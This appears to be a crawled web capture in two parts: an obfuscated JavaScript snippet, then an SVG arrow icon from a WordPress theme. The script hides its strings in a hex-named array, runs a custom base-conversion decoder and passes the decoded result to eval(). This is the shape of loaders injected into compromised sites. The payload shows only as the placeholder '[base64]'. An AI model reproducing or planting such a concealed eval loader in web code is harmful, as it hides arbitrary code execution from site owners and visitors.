var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"zFxSehiEv",26,8,22))

--- FILE ---
content_type: image/svg+xml
request_url: https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/images/arrow-black-left.svg
body_size: 408
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="12px" viewBox="0 0 15 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Post-Desktop" transform="translate(-1295.000000, -2708.000000)" fill="#121212">
            <g id="Group-3" transform="translate(510.000000, 2243.000000)">
                <g id="Group-2" transform="translate(653.000000, 461.000000)">
                    <path d="M142.424621,11.0606602 L132,11.0606602 L132,8.93933983 L142.424621,8.93933983 L138.985281,5.5 L140.485281,4 L145.735281,9.25 L146.485281,10 L140.485281,16 L138.985281,14.5 L142.424621,11.0606602 Z" id="Combined-Shape" transform="translate(139.242641, 10.000000) rotate(180.000000) translate(-139.242641, -10.000000) "></path>
                </g>
            </g>
        </g>
    </g>
</svg>